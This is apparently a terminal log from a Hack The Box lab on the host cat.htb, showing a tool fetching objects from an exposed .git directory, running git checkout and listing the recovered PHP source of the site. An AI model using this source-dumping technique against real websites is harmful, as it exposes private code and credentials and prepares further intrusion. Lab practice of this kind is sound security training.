 [-] Fetching http://cat.htb/.git/refs/wip/index/refs/heads/development [404]
[-] http://cat.htb/.git/refs/wip/index/refs/heads/development responded with status code 404
[-] Finding packs
[-] Finding objects
[-] Fetching objects
[-] Fetching http://cat.htb/.git/objects/88/12266cb97013f416c175f9a9fa08aae524c92a [200]
[-] Fetching http://cat.htb/.git/objects/64/d98c5af736de120e17eff23b17e22aad668718 [200]
[-] Fetching http://cat.htb/.git/objects/0c/be0133fb00b13165bd7318e42e17f322daac7f [200]
[-] Fetching http://cat.htb/.git/objects/91/92afa265e9e73f533227e4f118f882615d3640 [200]
[-] Fetching http://cat.htb/.git/objects/26/bd62c92bcf4415f2b82514bbbac83936c53cb5 [200]
[-] Fetching http://cat.htb/.git/objects/8c/2c2701eb4e3c9a42162cfb7b681b6166287fd5 [200]
[-] Fetching http://cat.htb/.git/objects/58/62718ef94b524f3e36627e6f2eae1e3570a7f4 [200]
[-] Fetching http://cat.htb/.git/objects/b7/df8d295f9356332f9619ae5ecec3230a880ef2 [200]
[-] Fetching http://cat.htb/.git/objects/56/03bb235ee634e1d7914def967c26f9dd0963bb [200]
[-] Fetching http://cat.htb/.git/objects/38/660821153b31dbbee89396eacf974c095ab0dc [200]
[-] Fetching http://cat.htb/.git/objects/31/e87489c5f8160f895e941d00087bea94f21315 [200]
[-] Fetching http://cat.htb/.git/objects/9a/dbf70baf0e260d84d9c8666a0460e75e8be4a8 [200]
[-] Fetching http://cat.htb/.git/objects/b8/7b8c6317f8e419dac2c3ce3517a6c93b235028 [200]
[-] Fetching http://cat.htb/.git/objects/00/00000000000000000000000000000000000000 [404]
[-] http://cat.htb/.git/objects/00/00000000000000000000000000000000000000 responded with status code 404
[-] Fetching http://cat.htb/.git/objects/9b/e1a76f22449a7876a712d34dc092f477169c36 [200]
[-] Fetching http://cat.htb/.git/objects/48/21d0cd8fecc8c3579be5735b1aab69f1637c86 [200]
[-] Fetching http://cat.htb/.git/objects/c9/e281ffb3f5431800332021326ba5e97aeb2764 [200]
[-] Fetching http://cat.htb/.git/objects/09/7745b30047ab3d3e6e0c5239c2dfd5cac308a5 [200]
[-] Fetching http://cat.htb/.git/objects/6f/ae98c9ae65a9ecbf37e821e7bafb48bcdac2bc [200]
[-] Fetching http://cat.htb/.git/objects/0f/fa90ae01a4f353aa2f6b2de03c212943412222 [200]
[-] Fetching http://cat.htb/.git/objects/cf/8166a8873d413e6afd88fa03305880e795a2c6 [200]
[-] Fetching http://cat.htb/.git/objects/7b/a662bf012ce71d0db9e86c80386b7ae0a54ea1 [200]
[-] Running git checkout .
┌──(kalin㉿kali)-[~/Cat]
└─$ ls
Cat Cat.md cat.gnmap cat.nmap cat.xml catdump reports
┌──(kalin㉿kali)-[~/Cat]
└─$ ls catdump
accept_cat.php admin.php config.php contest.php css delete_cat.php img img_winners index.php join.php logout.php view_cat.php vote.php winners winners.php